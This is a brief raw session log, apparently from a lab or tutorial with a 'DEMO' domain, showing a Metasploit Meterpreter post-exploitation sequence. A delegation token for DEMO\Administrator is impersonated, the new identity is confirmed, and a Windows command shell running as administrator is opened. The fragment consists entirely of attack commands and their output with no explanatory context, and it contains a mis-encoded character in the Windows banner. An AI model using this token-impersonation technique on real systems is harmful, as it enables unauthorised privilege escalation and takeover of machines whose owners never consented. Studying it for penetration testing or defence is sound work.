 meterpreter > impersonate_token DEMO\\Administrator
[+] Delegation token available
[+] Successfully impersonated user DEMO\Administrator
meterpreter > getuid
Server username: DEMO\Administrator
meterpreter > shell
whoami
Process 1540 created.
Channel 1 created.
Microsoft Windows [�汾 6.1.7601]
(c) 2009 Microsoft Corporation
C:\Windows\system32>whoami
demo\administrator
C:\Windows\system32>